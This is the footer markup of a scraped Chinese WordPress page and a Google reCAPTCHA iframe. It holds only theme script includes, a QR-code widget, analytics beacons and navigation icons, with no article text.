	<li><a class="scroll-home" href="https://anyun.org/" title="首页" rel="home"><i class="be be-home"></i></a></li>	<li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li>
	<li><a class="scroll-c" title="评论"><i class="be be-speechbubble"></i></a></li>	<li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li>
	<li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li>				<li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="//anyun.org/wp-content/themes/anyun_begin/img/favicon.png" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li>
		<script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script>
	</ul></div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anyun_begin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/qaptcha.jquery.js"></script>
<script type="text/javascript">var QaptchaJqueryPage="https://anyun.org/wp-content/themes/anyun_begin/inc/qaptcha.jquery.php"</script>
<script type="text/javascript">$(document).ready(function(){$('.qaptcha').QapTcha();});</script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/getqqinfo.js?ver=24/11/2017" id="qqinfo-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/slides.js?ver=24/11/2017" id="slides-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/jquery.qrcode.min.js?ver=24/11/2017" id="jquery.qrcode.min-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/sticky.js?ver=1.6.0" id="sticky-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/jquery-ias.js?ver=2.2.1" id="jquery-ias-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/jquery.lazyload.js?ver=24/11/2017" id="lazyload-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/tipso.js?ver=1.0.1" id="tipso-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var wpl_ajax_url = "https://anyun.org/wp-admin/admin-ajax.php";
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/script.js?ver=24/11/2017" id="script-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/flexisel.js?ver=24/11/2017" id="flexisel-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/fancybox.js?ver=24/11/2017" id="fancybox-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/comments-ajax-qt.js?ver=24/11/2017" id="comments-ajax-qt-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/superfish.js?ver=24/11/2017" id="superfish-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/gb2big5.js?ver=24/11/2017" id="gb2big5-js"></script>
<script type="text/javascript" src="https://zz.bdstatic.com/linksubmit/push.js?ver=6.9" id="baidu_zz_push-js"></script>
<script type="text/javascript" src="https://anyun.org/wp-content/themes/anyun_begin/js/wpzm.js?ver=24/11/2017" id="wpzm-js"></script>
<script type="text/javascript">var ias=$.ias({container:"#comments",item:".comment-list",pagination:".scroll-links",next:".scroll-links .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset: 0,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 10});});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"205ccbcb916146eab6bc97df5961ba76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KRzMOZHB6-iVwhNi421bqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768859996467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>